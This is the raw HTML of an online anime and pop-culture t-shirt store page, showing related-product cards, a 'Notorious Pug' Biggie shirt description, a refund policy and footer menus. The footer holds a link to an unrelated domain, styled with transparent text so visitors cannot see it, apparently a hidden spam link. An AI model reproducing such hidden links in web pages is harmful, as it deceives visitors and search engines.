https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/64850552-b5ca-4fce-af8a-fb373bb7b9b6.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1559,&quot;item_id&quot;:1559,&quot;item_name&quot;:&quot;Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1559,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1559,&quot;item_brand&quot;:&quot;Graphic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1236 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-dark product_tag-denji product_tag-harajuku product_tag-horror product_tag-japanese product_tag-makima product_tag-manga product_tag-otaku product_tag-pochita has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" aria-label="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1236,&quot;item_id&quot;:1236,&quot;item_name&quot;:&quot;Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1236,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1236,&quot;item_brand&quot;:&quot;Harajuku&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/burger-attack-funny-japanese-style-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1317 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-character product_tag-comic product_tag-gambling product_tag-harajuku product_tag-jabami product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-yumeko has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" aria-label="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1317,&quot;item_id&quot;:1317,&quot;item_name&quot;:&quot;Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1317,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1317,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1549 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-pooch product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" aria-label="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1549,&quot;item_id&quot;:1549,&quot;item_name&quot;:&quot;Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1549,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1549,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg" alt="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" title="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg" alt="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" title="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-1lkrf.jpg" alt="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" title="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-1lkrf.jpg" alt="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" title="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-sw3lc.jpg" alt="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" title="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-sw3lc.jpg" alt="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" title="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
